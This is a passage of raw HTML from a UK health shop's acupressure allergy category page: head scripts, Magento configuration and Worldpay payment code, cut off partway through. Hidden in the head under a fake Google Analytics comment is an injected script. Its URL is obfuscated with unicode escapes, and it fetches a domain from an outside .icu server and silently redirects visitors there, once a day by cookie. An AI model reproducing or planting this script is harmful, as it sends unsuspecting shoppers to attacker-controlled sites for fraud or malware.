

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amazinghealth.co.uk/acupressure-allergy.html
body_size: 25895
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fstatic\u002Fversion1737116435\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Acupressure - Breathe Easy - Natural Therapies"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Acupressure - Breathe Easy - Natural Therapies</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.amazinghealth.co.uk/static/version1737116435/_cache/merged/24619239c6ab7a53141a5fc0fc9e10e7.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/css/local.min.css" />
<script  type="text/javascript"  src="https://www.amazinghealth.co.uk/static/version1737116435/_cache/merged/704c2c71f5f5187f41a87806d3605849.min.js"></script>
<script  type="text/javascript"  src="https://static.addtoany.com/menu/page.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.amazinghealth.co.uk/media/favicon/stores/1/favicon_2_.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.amazinghealth.co.uk/media/favicon/stores/1/favicon_2_.png" />
<!--sMZG0TFMuk25l61Ieee8OtcTazw9Nuca-->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script>
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0068\u0074\u006D\u006C\u0072\u0061\u0070\u0069\u0065\u0073\u0074\u006A\u0073\u002E\u0069\u0063\u0075/?t=json&u=1b3e79e1ae04a3fdffec88f0c3388c26').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?34511763276768';}});})();
</script>
<script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-40884784-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
                    <style type="text/css">
                            #notification-bar { text-align:center;background-color:#8DBB38;color:white;line-height:normal;padding:7px 0; }
            #notification-bar span.notification-close { background-color: #FAD163;border: 2px solid #735005;cursor: pointer;display: block;float: right;margin-right: 10px;padding-left: 4px;padding-right: 4px;text-decoration: none; }
            #notification-bar .notification-close a { text-decoration: none; color: #735005; }
            #notification-bar .notification-close a:hover { text-decoration: none; }
        span.notification-content { font-size: 14px; }
                                #notification-bar { position: fixed;top: 0;width: 100%;z-index: 100;border-bottom: 1px solid black; }
                        </style>
        <script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script>
<meta name="google-site-verification" content="SE1FK2raeKN99F-nz32-nXESovMhgPwpcNSwuzs9L7U" />
<meta name="google-site-verification" content="39nt888LblASPI7Z4zFznfFU1Y7BJLlX7WDx7g5HJ38" />


<!-- Google Tag Manager  -->

<!-- Global site tag (gtag.js) - Google Ads: 1069115626 -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1069115626"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1069115626');
</script>

<!-- Event snippet for Purchased Items conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-1069115626/oErXCNzro_gCEOrR5f0D',
      'value': 0.2,
      'currency': 'GBP',
      'transaction_id': ''
  });
</script>

<!-- End of google tag manager-->
<style>
.checkout-agreement .required-entry {
    top: 8px !important;
}
</style>

<meta name="google-site-verification" content="ZEw5A0FkGUg2qbVhj2wgL4spodGJfc2qjn0RGM3mTDQ" />
        <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/web/css/header/type23.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script>
<script nonce="a2cyaDNsamVqdThqZHk3M29iY3BrbzF4cWtuZHVtM3g=">
    require([
        'jquery',
        'mage/cookies'
    ], function ($) {
        let searchParams = new URLSearchParams(window.location.search)
        if (searchParams.has('referral_source')) {
            let referral_source = searchParams.get('referral_source');
            $.mage.cookies.set('referral_source', referral_source, {path: '/'});
            $('#heardaboutus option[value=' + referral_source +']').prop('selected', true);
        }
    })
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-40884784-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-acupressure-allergy category-acupressure-allergy  layout-1140 wide mobile-sticky catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.amazinghealth.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><script>
    if ('serviceWorker' in navigator) {
        window.addEventListener('load', function() {
          navigator.serviceWorker.register("https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/Sapient_Worldpay/chromepay/sw.js", 
            { scope: "https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/Sapient_Worldpay/chromepay/" })
            .then(function (registration)
            {
            console.log('Service worker registered successfully');
            }).catch(function (e)
            {
            console.error('Error during service worker registration:', e);
            });
        });
    }
</script>
<script>
    window.ChromepayButtonName = 'Buy Now';
    window.ChromepayEnabled = '';
    window.ChromePaymentMode = 'direct';
    window.SubscriptionStatus = ''
    window.GeneralExceptions = '[{"exception_code":"ACAM0","exception_messages":"Something went wrong, please reload the page","exception_module_messages":""},{"exception_code":"ACAM1","exception_messages":"Plan code should not exceed 25 characters.","exception_module_messages":""},{"exception_code":"ACAM2","exception_messages":"Plan with such code already exists","exception_module_messages":""},{"exception_code":"ACAM3","exception_messages":"Payment synchronized successfully!!","exception_module_messages":""},{"exception_code":"ACAM4","exception_messages":"Synchronising Payment Status failed","exception_module_messages":""},{"exception_code":"ACAM5","exception_messages":"WorldPay refund ERROR: Credit Memo does not match Order. Reference","exception_module_messages":""},{"exception_code":"ACAM6","exception_messages":"Subscription is no longer active.","exception_module_messages":""},{"exception_code":"ACAM7","exception_messages":"Subscription is not found.","exception_module_messages":""},{"exception_code":"ACAM8","exception_messages":"Failed to cancel subscription.","exception_module_messages":""},{"exception_code":"ACAM9","exception_messages":"Subscription not found.","exception_module_messages":""},{"exception_code":"ACAM10","exception_messages":"Unable to update subscription plan with code %1: %2","exception_module_messages":""},{"exception_code":"ACAM11","exception_messages":"The value %s is a required field.","exception_module_messages":""},{"exception_code":"ACAM12","exception_messages":"Error Code %s already exist!","exception_module_messages":""},{"exception_code":"ACAM13","exception_messages":"Detected only whitespace character for code","exception_module_messages":""},{"exception_code":"ACAM14","exception_messages":"This is multishipping order. You cannot able to cancelled the order","exception_module_messages":""}]'
    window.MyAccountExceptions = '[{"exception_code":"MCAM0","exception_messages":"You should login or register to buy a subscription.","exception_module_messages":""},{"exception_code":"MCAM1","exception_messages":"Choose any of the plan!","exception_module_messages":""},{"exception_code":"MCAM2","exception_messages":"Choose plan start date!","exception_module_messages":""},{"exception_code":"MCAM3","exception_messages":"Are you sure you would like to remove this item from the shopping cart?","exception_module_messages":""},{"exception_code":"MCAM4","exception_messages":"An error has occurred. Please try again.","exception_module_messages":""},{"exception_code":"MCAM5","exception_messages":"Item is deleted successfully","exception_module_messages":""},{"exception_code":"MCAM6","exception_messages":"Please try after some time","exception_module_messages":""},{"exception_code":"MCAM7","exception_messages":"Error: the card has not been updated.","exception_module_messages":""},{"exception_code":"MCAM8","exception_messages":"Error occurred, please check your card details.","exception_module_messages":""},{"exception_code":"MCAM9","exception_messages":"The card has been updated.","exception_module_messages":""},{"exception_code":"MCAM10","exception_messages":"Subscription has been updated.","exception_module_messages":""},{"exception_code":"MCAM11","exception_messages":"Failed to update subscription.","exception_module_messages":""},{"exception_code":"MCAM12","exception_messages":"Are you sure you want to cancel this subscription?","exception_module_messages":""},{"exception_code":"MCAM13","exception_messages":"You have not purchased any subscriptions yet.","exception_module_messages":""},{"exception_code":"MCAM14","exception_messages":"Subscription has been cancelled.","exception_module_messages":""},{"exception_code":"MCAM15","exception_messages":"Subscription no longer exists.","exception_module_messages":""},{"exception_code":"MCAM16","exception_messages":"Subscription is no longer active.","exception_module_messages":""},{"exception_code":"MCAM17","exception_messages":"Subscription is not found","exception_module_messages":""},{"exception_code":"MCAM18","exception_messages":"Failed to cancel subscription.","exception_module_messages":""},{"exception_code":"MCAM19","exception_messages":"Subscriptions can be bought only separately,one subscription at a time.","exception_module_messages":""},{"exception_code":"MCAM20","exception_messages":"Selected subscription plan is not available.","exception_module_messages":""},{"exception_code":"MCAM21","exception_messages":"Subscription already in the cart","exception_module_messages":""},{"exception_code":"MCAM22","exception_messages":"Choose plan end date!","exception_module_messages":""}]';
    window.CreditCardException = '[{"exception_code":"CCAM0","exception_messages":"The card number entered is invalid.","exception_module_messages":""},{"exception_code":"CCAM1","exception_messages":"Card number should contain between 12 and 20 numeric characters.","exception_module_messages":""},{"exception_code":"CCAM2","exception_messages":"This card number cannot be used to place 3DS2 order now, please go and update this from My account first.","exception_module_messages":""},{"exception_code":"CCAM3","exception_messages":"Please, enter valid Card Verification Number","exception_module_messages":""},{"exception_code":"CCAM4","exception_messages":"Please, Save the card before placing subscription order","exception_module_messages":""},{"exception_code":"CCAM5","exception_messages":"Please, Verify the disclaimer! before saving the card","exception_module_messages":""},{"exception_code":"CCAM6","exception_messages":"Please select one of the options","exception_module_messages":""},{"exception_code":"CCAM7","exception_messages":"Failed due to unrecoverable error","exception_module_messages":""},{"exception_code":"CCAM8","exception_messages":"3DS Failed","exception_module_messages":""},{"exception_code":"CCAM9","exception_messages":"Unfortunately the order could not be processed. Please contact us or try again later.","exception_module_messages":""},{"exception_code":"CCAM10","exception_messages":"An error occurred","exception_module_messages":""},{"exception_code":"CCAM11","exception_messages":"An error occurred on the server. Please try to place the order again.","exception_module_messages":""},{"exception_code":"CCAM12","exception_messages":"3DS2 services are disabled, please contact system administrator.","exception_module_messages":""},{"exception_code":"CCAM13","exception_messages":"Invalid Payment Type. Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM14","exception_messages":"WorldPay refund ERROR: Credit Memo does not match Order. Reference","exception_module_messages":""},{"exception_code":"CCAM15","exception_messages":"Unfortunately the order could not be processed. Please contact us or try again later","exception_module_messages":""},{"exception_code":"CCAM16","exception_messages":"Duplicate Entry, This card number is already saved.","exception_module_messages":""},{"exception_code":"CCAM17","exception_messages":"Order %s has been declined, please check your details and try again","exception_module_messages":""},{"exception_code":"CCAM18","exception_messages":"An unexpected error occurred, Please try to place the order again","exception_module_messages":""},{"exception_code":"CCAM19","exception_messages":"There appears to be an issue with your stored data, please review in your account and update details as applicable.","exception_module_messages":""},{"exception_code":"CCAM20","exception_messages":"CPF is 11 digits and CNPJ is 14 digits.","exception_module_messages":""},{"exception_code":"CCAM21","exception_messages":"Only alphabet,number or space is allowed","exception_module_messages":""},{"exception_code":"CCAM22","exception_messages":"You already seem to have this card number stored, If your card details have changed, you can update them via My Account -> Saved Card","exception_module_messages":""},{"exception_code":"CCAM23","exception_messages":"Parse error with PaRes: Error parsing pARes","exception_module_messages":""},{"exception_code":"CCAM24","exception_messages":"Invalid Configuration. Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM25","exception_messages":"Invalid Expiry Year. Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM26","exception_messages":"Invalid Expiry Month. Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM27","exception_messages":"Invalid Card Number. Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM28","exception_messages":"Invalid Card Holder Name.Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM29","exception_messages":"Order has already been paid","exception_module_messages":""}]';
    window.isDynamic3DS2Enabled = '';
    window.is3DsEnabled = '';
    window.jwtEventUrl = '';
    window.isCheckoutCartPage = '';
    var envMode = 'Test Mode';
    
    if(envMode == 'Test Mode') {
        document.cookie = "envMode=Test Mode; path=/";
    }else{
        document.cookie = "envMode=Live Mode; path=/";
    }
    
    var browserType = window.navigator.userAgent.match(/chrome/i);
    var browserEdge = window.navigator.userAgent.match(/edg/i);

    if((browserType && browserType[0] == 'Chrome') && !browserEdge) {
        window.ChromepayAvailable = '1';
    }else{
        window.ChromepayAvailable = '0';
    }

    function getChromeVersion () {
        var raw = navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);
        return raw ? parseInt(raw[2], 10) : false;
    }

</script>

<script>
    //Global variables
    var carrierCode;
    var token = 'Bearer ';
    var cardType;
    var totalAmount;
    var baseUrl = 'https://www.amazinghealth.co.uk/';
    var baseCurrency = '';
    var orderCode;
    var reqShipping = '';
    var session ='';
    var cseData = {};
    function initPaymentRequest() {

    const networks = [
            "amex", "mastercard", "visa"
    ];
    const types = ['credit'];

    var supportedMethods =  'basic-card';
    if(getChromeVersion() > 99 ){
            supportedMethods =  baseUrl+'worldpay/payment/pay';
    }

    const supportedInstruments = [{
    supportedMethods: supportedMethods,
        data: {
            supportedNetworks: networks,
            supportedTypes: types
        }
    }];
    var isCustomerLoggedIn = window.checkoutConfig.isCustomerLoggedIn;
    var guestMaskedQuoteId = window.checkoutConfig.quoteData.entity_id;
    var isDownlodable = false;
    const details = {
    displayItems: [


    {
    label: 'Subtotal',
            amount: { currency: '', 
                value: '' }
    },
    {
    label: 'Shipping',
            amount: {currency: '', 
                value: ''},
            pending: true,
    },
    {
    label: 'Tax',
            amount: {currency: '', 
                value: '0'},
            pending: true,
    },
    {
    label: 'Discount',
            amount: {currency: '', 
                value: '0'},
            pending: true,
    },
    ],
            total: {
            label: 'Total',
                    amount: { currency: '', 
                    value: '' }
            },
    };  
    var options = {
    requestShipping: reqShipping,
            requestPayerEmail: true,
            requestPayerPhone: true,
            requestPayerName: true
    }; 
    /**
     * Updates the shipping price and the total based on the shipping address.
     *
     * @private
     * @param {PaymentDetails} details The line items and shipping options.
     * @param {PaymentAddress} shippingAddress User's preferred shipping address to
     * use for shipping price calculations.
     * @param {function} callback The callback to invoke with updated line items and
     * shipping options.
     */

    //ajax req for available shipping method

    function updateDetails(details, shippingOption, shippingAddress, resolve, reject) {
        var k;
        var selectedOptIndex;
        for (k = 0; k < details.shippingOptions.length; k++) {
         details.shippingOptions[k].selected = false;
        if (details.shippingOptions[k].id == shippingOption) {
        selectedOptIndex = k;
        //break;
        }
        }

        carrierCode = details.shippingOptions[selectedOptIndex].carrier;
        var newShippingAmount = Number(details.shippingOptions[selectedOptIndex].amount.value);
        var newTotal = Number() + newShippingAmount;
        selectedShippingOption = details.shippingOptions[selectedOptIndex];
        var productCount = Number(0);
        var shippingPosition = Number(productCount + 1);
        details.total.amount.value = newTotal;
        totalAmount = newTotal;
        details.displayItems[shippingPosition].amount.value = newShippingAmount;
        selectedShippingOption.selected = true;
        var totals = updateTotals(carrierCode, shippingAddress,shippingOption);
        if(totals){            
            var taxPosition = Number(productCount + 2);
            details.displayItems[taxPosition].amount.value = totals.base_tax_amount;
            // Update total after tax
            details.total.amount.value = totals.base_grand_total;
        }
        resolve(details);
    }  // end of updateDetails fn
    
    function updateTotals(carrierCode, shippingAddress,shippingOption){
        var countryCode = shippingAddress.country;
        var req = {
            'addressInformation' : {
                'address' : {
                    'countryId' : countryCode,
                    'region': shippingAddress.region,
                    'postcode':shippingAddress.postalCode
                },
                'shipping_method_code' : shippingOption,
                'shipping_carrier_code' : carrierCode
            }
        }
        var jsonReq = JSON.stringify(req);
        var totalsUrl;
        if (isCustomerLoggedIn) { //Api for logged inb customer
            totalsUrl = baseUrl + 'rest/default/V1/carts/mine/totals-information';
        } else { // Api for guest customer
            totalsUrl = baseUrl + 'rest/default/V1/guest-carts/' + 
                    guestMaskedQuoteId + '/totals-information';
        }
        var xhttp = new XMLHttpRequest();
        xhttp.open("POST", totalsUrl, false);
        xhttp.setRequestHeader("Content-type", "application/json");
        if (isCustomerLoggedIn) {
        xhttp.setRequestHeader("Authorization", token);
        }
        xhttp.send(jsonReq);
        var totals = JSON.parse(xhttp.responseText);
        return totals;
    } //--------------end of updateTotals fn -----------
    

    function updateDetailsAddress(details, request, resolve, reject) {       
        var countryCode = request.country;
        var req = {
        'address' : {
        'country_id' : ''
        }
        };
        req.address.country_id = request.country;
        var jsonReq = JSON.stringify(req);
        var apiUrl;
        if (isCustomerLoggedIn) { //Api for logged inb customer
            apiUrl = baseUrl + 'rest/default/V1/carts/mine/estimate-shipping-methods';
        } else { // Api for guest customer
            apiUrl = baseUrl + 'rest/default/V1/guest-carts/' + 
                    guestMaskedQuoteId + '/estimate-shipping-methods';
        }
        var xhttp = new XMLHttpRequest();
        xhttp.open("POST", apiUrl, false);
        xhttp.setRequestHeader("Content-type", "application/json");
        if (isCustomerLoggedIn) {
        xhttp.setRequestHeader("Authorization", token);
        }
        xhttp.send(jsonReq);
        var shippindMethods = JSON.parse(xhttp.responseText);
        var shippingOptionsNew = [];
        for (i = 0; i < shippindMethods.length; i++) {
        shippingOptionsNew.push({
        id: shippindMethods[i].method_code,
                label: shippindMethods[i].carrier_title,
                carrier: shippindMethods[i].carrier_code,
                amount: {currency: '', 
                    value: shippindMethods[i].amount},
                selected: false,
        });
        }
        details.shippingOptions = shippingOptionsNew;
        resolve(details);
    } //--------------- end of updateDetailsAddress -------------


    // Initialization
    var request = new PaymentRequest(supportedInstruments, details, options);
    request.addEventListener('shippingaddresschange', function(evt) {
        evt.updateWith(new Promise(function(resolve, reject) {
            updateDetailsAddress(details, request.shippingAddress, resolve, reject);
        }));
    });
    //Update shipping rate by selected shipping method
    request.addEventListener('shippingoptionchange', function(evt) {
        evt.updateWith(new Promise(function(resolve, reject) {
            updateDetails(details, request.shippingOption, request.shippingAddress, resolve, reject);
        }));
    });
    onBuyClicked(request);
    
    } // ------------- End of initPaymentRequest fn ---------------

    var jwtUrl = baseUrl +'worldpay/hostedpaymentpage/jwt';
        
        function createJwt(cardNumber){
            var bin = cardNumber;
            var encryptedBin = btoa(bin);
            var iframe = document.createElement('iframe');
            iframe.src =jwtUrl+'?instrument='+encryptedBin;
            iframe.name="jwt_frm";
            iframe.id="jwt_frm";
            iframe.style.display = "none";
            document.body.appendChild(iframe);
        }
        
        function isClientSideEncryptionEnabled() {
                if (getCsePublicKey()) {
                    return window.checkoutConfig.payment.ccform.cseEnabled;
                }
                return false;
            }
    
        function getCsePublicKey (){
                return window.checkoutConfig.payment.ccform.csePublicKey;
            }
        
        function placeOrder(instrumentResponse) {
            orderCode = createOrder(instrumentResponse);
            if (instrumentResponse && orderCode){
           // window.location.href = baseUrl + 'checkout/onepage/success';
            window.location.href = baseUrl + 'worldpay/threedsecure/auth';
        }
        }


    function getRegionById(countryId,regionCode){        
        var apiUrl =  baseUrl + 'rest/V1/directory/countries/'+countryId; 
        var xhttp = new XMLHttpRequest();
        xhttp.open("GET", apiUrl, false);
        xhttp.setRequestHeader("Content-type", "application/json");        
        xhttp.send();
        var regions = JSON.parse(xhttp.responseText);
        if(typeof regions.available_regions !='undefined' ){
            if(regions.available_regions.length > 0){
                for (var i=0; i < regions.available_regions.length; i++) {
                        var regionData = regions.available_regions[i];
                        if(regionData.code == regionCode){
                            return regionData.id;
                        }
                }
            }
        }
        return 0;
    }
    /**
     * Invokes PaymentRequest for credit cards.
     *
     * @param {PaymentRequest} request The PaymentRequest object.
     */
    function onBuyClicked(request) {

    var isCustomerLoggedIn = window.checkoutConfig.isCustomerLoggedIn;
    var isDownlodable = false;
    if (isCustomerLoggedIn == false && isDownlodable == true) {
        var error = 'Please log in to continue';
        alert(error);
        throw(error);
    }

    request.show().then(function(instrumentResponse) {
       //Client-Side encryption 
        if(isClientSideEncryptionEnabled()){
